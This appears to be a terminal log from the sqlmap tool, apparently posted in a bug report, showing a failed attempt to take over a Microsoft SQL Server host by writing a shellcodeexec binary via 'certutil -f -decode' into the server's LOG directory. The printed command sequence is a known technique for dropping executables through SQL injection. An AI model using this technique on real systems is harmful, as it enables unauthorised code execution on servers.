 lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘1
[14:43:07] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[14:43:08] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsewgqj.exe', please wa
it..
=============CERTUTIEXE==========
(u'cd "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG"', u'certuti
l -f -decode tmpfodfb.txt C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQ
L\\LOG\\tmpsewgqj.exe', 'del /F /Q tmpfodfb.txt')
[14:43:08] [INFO] retrieved: ''
[14:43:08] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
[14:43:08] [ERROR] there has been a problem uploading shellcodeexec. It looks li
ke the binary file has not been written on the database underlying file system o
r an AV has flagged it as malicious and removed it
[14:43:08] [CRITICAL] unable to mount the operating system takeover
[14:43:08] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[*] ending @ 14:43:08 /2020-04-30/
π ~/Desktop/1.4.4/bin ❯